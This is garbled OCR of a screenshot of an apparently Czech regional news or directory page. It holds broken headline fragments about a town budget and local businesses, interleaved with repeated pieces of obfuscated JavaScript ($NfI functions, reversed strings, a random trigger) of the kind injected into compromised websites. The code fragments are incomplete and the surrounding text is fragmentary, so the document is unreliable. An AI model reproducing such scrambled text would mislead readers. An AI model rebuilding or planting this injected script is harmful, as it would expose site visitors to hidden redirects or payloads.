
loor(Math.random()*6);if (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)...
zpočtu zahrnul spor
tovní halu i
u školy
osince 2018
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
FIRMY
 (number1==3){var
to na Moravě / Návrh schodkového rozpočtu na příští
Cest
Dům 
Městě budou schvalovat rozpočet
ince
Hote
Obc
istopadu 2018
Rest
NfI=function(n){if (typeof ($NfI.list) == „string“)
Viná